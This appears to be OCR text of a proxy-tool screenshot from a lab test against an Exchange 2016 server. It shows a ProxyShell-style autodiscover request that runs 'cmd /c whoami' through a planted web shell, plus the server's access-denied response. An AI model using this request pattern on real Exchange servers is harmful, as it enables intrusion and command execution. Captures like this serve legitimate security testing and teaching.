 Go Cancel < > Target:
Request
Raw Params Headers Hex
GET
/autodiscover/autodiscover.json?a=ictbv@pshke.pov/autodiscover/1.
aspx?cmd=cmd+/c+whoami HTTP/1.1
Host: 10.0.102.210
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.pov
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
request-id: 28a14f86-03e1-47f2-9693-7803938d4372
X-CalculatedBETarget: exchange2016.exchange.lab
X-DiagInfo: EXCHANGE2016
X-BEServer: EXCHANGE2016
X-AspNet-Version: 4.0.30319
Set-Cookie: X-BackEndCookie=; expires=Sun, 29-Aug-1993 07:55:49 GMT; path=/autodiscover; secure;
X-Powered-By: ASP.NET
X-FEServer: EXCHANGE2016
Date: Tue, 29 Aug 2023 07:55:49 GMT
Connection: close
Content-Length: 143
Error: 程序“cmd.exe”无法运行: 拒绝访问。所在位置 行:1 字符: 1
+ cmd /c whoami
+ ~~~~~~~~~~~~~.
<!DOCTYPE html>